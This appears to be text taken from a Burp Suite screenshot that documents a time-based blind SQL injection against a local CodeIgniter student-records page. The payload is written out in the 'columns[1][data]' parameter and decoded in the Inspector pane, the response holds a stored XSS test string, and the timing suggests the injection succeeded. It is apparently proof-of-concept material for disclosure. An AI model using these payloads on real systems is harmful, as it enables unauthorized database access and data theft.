 Request
Pretty Raw Hex \n
1 POST /ci_exam/mahasiswa/data HTTP/1.1
2 Content-Length: 2018
3 Host: localhost
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/113.0
5 Accept: application/json, text/javascript, */*; q=0.01
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
9 X-Requested-With: XMLHttpRequest
10 Origin: http://localhost
11 Referer: http://localhost/ci_exam/mahasiswa
12 Cookie: remember_me_name=bMGFrQaFzDhuoLmztZCT; remember_me_pwd=
YMSm3Q2wFDHaHLQ5eZPKc42oU7CaK8I1A%40q1; remember_me_lang=en;
Hm_lvt_c790ac2bdc2f385757ecd0183206108d=1680329430; Hm_lvt_5320b69f4f1caa9328dfada73c8e6a75=
1680329567; PowerBB_username=xss; PowerBB_password=8879f85d0170cba2a4328bbb5a457c6a;
menu_contracted=false; __atuvc=1%7C16; PHPSESSID=cjvq90aj2a5aaq7trm1s90ps9h; csrf_cookie_name=
8f7564ca9debf99ecf1e135be7caab6d; ci_session=gc2m99vtj7k0kjv6b3b4p802j8bfdn68
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Connection: close
17
18 csrf_test_name=8f7564ca9debf99ecf1e135be7caab6d&draw=1&columns%5B0%5D%5Bdata%5D=id_mahasiswa&
columns%5B0%5D%5Bname%5D=&columns%5B0%5D%5Bsearchable%5D=false&columns%5B0%5D%5Borderable%5D=
false&columns%5B0%5D%5Bsearch%5D%5Bvalue%5D=&columns%5B0%5D%5Bsearch%5D%5Bregex%5D=false&
columns%5B1%5D%5Bdata%5D=
nim%20AND%20%28SELECT%207804%20FROM%20%28SELECT%28SLEEP%2812%29%29%29osdd%29&
columns%5B1%5D%5Bname%5D=&columns%5B1%5D%5Bsearchable%5D=true&columns%5B1%5D%5Borderable%5D=true&
columns%5B1%5D%5Bsearch%5D%5Bvalue%5D=&columns%5B1%5D%5Bsearch%5D%5Bregex%5D=false&
columns%5B2%5D%5Bdata%5D=nama&columns%5B2%5D%5Bname%5D=&columns%5B2%5D%5Bsearchable%5D=true&
columns%5B2%5D%5Borderable%5D=true&columns%5B2%5D%5Bsearch%5D%5Bvalue%5D=&
columns%5B2%5D%5Bsearch%5D%5Bregex%5D=false&columns%5B3%5D%5Bdata%5D=email&
columns%5B3%5D%5Bname%5D=&columns%5B3%5D%5Bsearchable%5D=true&columns%5B3%5D%5Borderable%5D=true&
columns%5B3%5D%5Bsearch%5D%5Bvalue%5D=&columns%5B3%5D%5Bsearch%5D%5Bregex%5D=false&
columns%5B4%5D%5Bdata%5D=nama_kelas&columns%5B4%5D%5Bname%5D=&columns%5B4%5D%5Bsearchable%5D=true
&columns%5B4%5D%5Borderable%5D=true&columns%5B4%5D%5Bsearch%5D%5Bvalue%5D=&
columns%5B4%5D%5Bsearch%5D%5Bregex%5D=false&columns%5B5%5D%5Bdata%5D=nama_jurusan&
columns%5B5%5D%5Bname%5D=&columns%5B5%5D%5Bsearchable%5D=true&columns%5B5%5D%5Borderable%5D=true&
columns%5B5%5D%5Bsearch%5D%5Bvalue%5D=&columns%5B5%5D%5Bsearch%5D%5Bregex%5D=false&
columns%5B6%5D%5Bdata%5D%5Bid_mahasiswa%5D=id_mahasiswa&columns%5B6%5D%5Bdata%5D%5Bada%5D=ada&
columns%5B6%5D%5Bname%5D=&columns%5B6%5D%5Bsearchable%5D=false&columns%5B6%5D%5Borderable%5D=true
&columns%5B6%5D%5Bsearch%5D%5Bvalue%5D=&columns%5B6%5D%5Bsearch%5D%5Bregex%5D=false&
columns%5B7%5D%5Bdata%5D=id_mahasiswa&columns%5B7%5D%5Bname%5D=&columns%5B7%5D%5Bsearchable%5D=
true&columns%5B7%5D%5Borderable%5D=true&columns%5B7%5D%5Bsearch%5D%5Bvalue%5D=&
columns%5B7%5D%5Bsearch%5D%5Bregex%5D=false&order%5B0%5D%5Bcolumn%5D=1&order%5B0%5D%5Bdir%5D=asc&
start=0&length=10&search%5Bvalue%5D=&search%5Bregex%5D=false
Search... 0 matches
Done
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 13 May 2023 08:19:45 GMT
3 Server: Apache/2.4.54 (Win64) OpenSSL/1.1.1p PHP/7.4.30
4 X-Powered-By: PHP/7.4.30
5 Set-Cookie: csrf_cookie_name=8f7564ca9debf99ecf1e135be7caab6d; expires=Sat, 13-May-2023 10:19:45
GMT; Max-Age=7200; path=/; SameSite=Strict
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Set-Cookie: ci_session=gc2m99vtj7k0kjv6b3b4p802j8bfdn68; expires=Sat, 13-May-2023 10:19:45 GMT;
Max-Age=7200; path=/; HttpOnly; SameSite=Lax
10 Content-Length: 393
11 Connection: close
12 Content-Type: application/json; charset=UTF-8
13
14 {
"draw":1,
"recordsTotal":2,
"recordsFiltered":2,
"data":[
{
"id_mahasiswa":"4",
"nama":"Samantha Jane Miller",
"nim":"62314152",
"email":"sam23@mail.com",
"nama_kelas":"Class 101",
"nama_jurusan":"Sample 101",
"ada":"1"
},
{
"id_mahasiswa":"5",
"nama":"HH\">[removed]alert&#40;'XSS'&#41;[removed]",
"nim":"22222222",
"email":"test1@gmail.xssd",
"nama_kelas":"Class 101",
"nama_jurusan":"Sample 101",
"ada":"0"
}
]
}
Search... 0 matches
Inspector
Selection 76 (0x4c)
Selected text
nim%20AND%20%28SELECT%207804
%20FROM%20%28SELECT%28SLEEP%
2812%29%29%29osdd%29
Decoded from: URL encoding
nim AND (SELECT 7804 FROM (S
ELECT(SLEEP(12)))osdd)
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 57
Request cookies 12
Request headers 15
Response headers 11
1,012 bytes | 12,064 milli